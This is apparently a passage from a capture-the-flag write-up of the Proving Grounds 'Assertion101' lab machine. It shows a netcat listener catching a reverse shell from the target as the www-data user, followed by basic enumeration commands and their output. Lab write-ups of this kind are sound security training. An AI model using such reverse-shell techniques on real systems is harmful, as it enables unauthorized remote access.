 ┌──(root💀siunam)-[~/ctf/PG_Play/Assertion101]
└─# nc -lnvp 4446
listening on [any] 4446 ...
connect to [192.168.49.129] from (UNKNOWN) [192.168.129.94] 51354
Linux assertion 4.15.0-74-generic #84-Ubuntu SMP Thu Dec 19 08:06:28 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 13:22:55 up  1:09,  0 users,  load average: 0.97, 0.50, 0.21
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami;hostname;id;ip a
www-data
assertion
uid=33(www-data) gid=33(www-data) groups=33(www-data)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
3: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:50:56:ba:1e:9c brd ff:ff:ff:ff:ff:ff
    inet 192.168.129.94/24 brd 192.168.129.255 scope global ens192
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:feba:1e9c/64 scope link
       valid_lft forever preferred_lft forever
$